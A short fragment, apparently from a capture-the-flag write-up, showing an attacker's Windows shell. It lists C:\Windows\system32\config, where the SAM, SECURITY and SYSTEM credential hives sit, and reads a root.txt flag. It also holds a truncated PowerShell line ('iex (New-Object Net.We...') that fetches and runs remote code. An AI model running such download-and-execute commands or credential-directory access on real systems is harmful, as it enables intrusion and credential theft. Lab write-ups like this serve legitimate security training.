 Project project
shell iex (New-Object Net.We
C:\Windows\system32\config>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E033-3EDD
 Directory of C:\Windows\system32\config
11/27/2020  01:56 PM    <DIR>          .
11/27/2020  01:56 PM    <DIR>          ..
10/25/2019  09:46 PM            28,672 BCD-Template
11/27/2020  02:06 PM        18,087,936 COMPONENTS
11/27/2020  02:54 PM           262,144 DEFAULT
07/14/2009  02:34 AM    <DIR>          Journal
11/27/2020  02:54 PM    <DIR>          RegBack
10/26/2019  11:36 AM                70 root.txt
11/27/2020  01:55 PM           262,144 SAM
11/27/2020  02:06 PM           262,144 SECURITY
11/27/2020  03:30 PM        38,797,312 SOFTWARE
11/27/2020  03:52 PM        10,485,760 SYSTEM
11/21/2010  02:41 AM    <DIR>          systemprofile
10/25/2019  08:47 PM    <DIR>          TxR
               8 File(s)     68,186,182 bytes
               6 Dir(s)  20,422,352,896 bytes free
C:\Windows\system32\config>type root.txt
type root.txt